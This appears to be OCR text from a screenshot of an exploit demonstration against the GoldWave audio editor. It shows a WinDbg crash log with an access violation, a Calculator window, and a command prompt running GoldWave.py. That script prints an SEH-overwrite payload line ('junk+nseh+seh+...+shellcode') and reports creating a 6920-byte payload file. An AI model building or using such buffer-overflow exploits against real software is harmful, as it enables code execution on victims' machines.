 Pid 6056 - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Command
ModLoad: 6aee0000 6b172000   C:\Windows\System32\DWrite.dll
ModLoad: 72310000 72481000   C:\Windows\system32\windowscodecs.dll
ModLoad: 770f0000 77121000   C:\Windows\System32\msls31.dll
(17a8.f50): Break instruction exception - code 80000003 (first chance)
eax=0035c000 ebx=00000000 ecx=7701c250 edx=7701c250 esi=7701c250 edi=7701c250
eip=76fe1020 esp=0fb4ff44 ebp=0fb4ff70 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\Windows\SYSTEM32\ntdll.dll -
ntdll!DbgBreakPoint:
76fe1020 cc              int     3
0:012> g
ModLoad: 5c930000 5cab9000   C:\Windows\SYSTEM32\MFPLAT.DLL
ModLoad: 67650000 6767a000   C:\Windows\SYSTEM32\RTWorkQ.DLL
ModLoad: 06900000 069ba000   C:\Windows\SYSTEM32\MFREADWRITE.DLL
ModLoad: 06900000 069ba000   C:\Windows\SYSTEM32\MFREADWRITE.DLL
ModLoad: 58c20000 58d5c000   C:\Windows\System32\mfnetsrc.dll
ModLoad: 72e20000 72e4f000   C:\Windows\system32\rsaenh.dll
ModLoad: 06b10000 06bf1000   C:\Windows\System32\mfnetcore.dll
ModLoad: 06b10000 06bf1000   C:\Windows\System32\mfnetcore.dll
ModLoad: 73120000 73184000   C:\Windows\system32\msv1_0.DLL
ModLoad: 73110000 7311a000   C:\Windows\SYSTEM32\NtlmShared.dll
ModLoad: 731f0000 73201000   C:\Windows\SYSTEM32\cryptdll.dll
ModLoad: 72de0000 72e12000   C:\Windows\system32\wdigest.DLL
ModLoad: 684a0000 6852a000   C:\Windows\System32\Windows.Networkin
ModLoad: 6f3b0000 6f3b9000   C:\Windows\System32\npmproxy.dll
ModLoad: 61420000 6142c000   C:\Windows\System32\dusmapi.dll
ModLoad: 58c00000 58c11000   C:\Windows\system32\napinsp.dll
ModLoad: 58be0000 58bf6000   C:\Windows\system32\pnrpnsp.dll
ModLoad: 64c50000 64c60000   C:\Windows\system32\wshbth.dll
ModLoad: 70180000 70196000   C:\Windows\system32\NLAapi.dll
ModLoad: 6f390000 6f39b000   C:\Windows\System32\winrnr.dll
ModLoad: 72fb0000 73040000   C:\Windows\SYSTEM32\DNSAPI.dll
ModLoad: 6e830000 6e838000   C:\Windows\System32\rasadhlp.dll
ModLoad: 6fcf0000 6fd41000   C:\Windows\System32\fwpuclnt.dll
(17a8.2a8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling
This exception may be expected and handled.
eax=02233684 ebx=0223006c ecx=ffffdb34 edx=001524cc esi=0014eeac e
eip=009aaf0b esp=0014ec28 ebp=0014ec48 iopl=0         nv up ei ng
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             e
*** WARNING: Unable to verify checksum for C:\Program Files\GoldWa
*** ERROR: Symbol file could not be found.  Defaulted to export sy Wave.exe -
GoldWave!VisualwaveformFinalize+0x305b:
009aaf0b df3c0a          fistp   qword ptr [edx+ecx] ds:0023:00150
0:000> g
eax=00000024 ebx=56a2b5f0 ecx=0014e6ac edx=76fe1260 esi=0014e74c e
eip=76fe1260 esp=0014e6ac ebp=0014e6c0 iopl=0         nv up ei pl
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             e
ntdll!KiFastSystemCallRet:
76fe1260 c3              ret
0:000>
Ln 0, Col 0 Sys 0:<Local> Proc 000:17a8 Thrd 000:2a8 ASM OVR CAPS NUM
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Microsoft Windows [Version 10.0.17763.316]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\t3jv1>cd Desktop
C:\Users\t3jv1\Desktop>C:\Users\t3jv1\Desktop\GoldWave.py
File "C:\Users\t3jv1\Desktop\GoldWave.py", line 39
payload = junk +nseh+seh+valign+nop+shellcode"B"*5000
^
SyntaxError: invalid syntax
C:\Users\t3jv1\Desktop>C:\Users\t3jv1\Desktop\GoldWave.py
[+] Creating 6920 bytes payload...
[+] File created!
C:\Users\t3jv1\Desktop>